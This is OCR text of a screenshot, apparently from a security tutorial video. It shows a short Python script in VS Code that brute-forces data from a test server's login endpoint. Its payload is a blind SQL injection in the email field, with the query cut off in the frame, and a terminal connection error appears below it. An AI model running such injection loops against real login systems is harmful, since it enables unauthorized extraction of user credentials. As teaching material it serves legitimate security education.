 File Edit Selection View Go Debug Terminal Help
● sql_script.py - Visual Studio Code
Welcome
sql_script.py
C: > Users > User > Desktop > Ecs Bug Bounty > sql_script.py > ...
EASY
CYBER
SEC
1 import requests
2
3 a = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789$"
4
5 b = ''
6 while True:
7 for i in range (len(a)):
8 r = requests.post("http://ecs-test-server.com:3000/rest/user/login", json={"email":"a' OR EXISTS(SELECT * FROM users WHERE email='a
9 if r.status_code == 200 :
10 b += str(a[i])
11 print (b)
12
13 else:
14 continue
15
16
17
18
19
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
1: powershell
requests.exceptions.ConnectionError: ('Connection aborted.', OSError(10051, 'A socket operation was attempted to an unreachable network', None, 10051, None))
PS C:\Users\User\Desktop\Ecs Bug Bounty>
Python 3.7.5 64-bit
0 0
Ln 11, Col 13 (9 selected) Spaces: 4 UTF-8 CRLF Python
Type here to search
ENG
6:59 AM
16/12/2019
5
1
1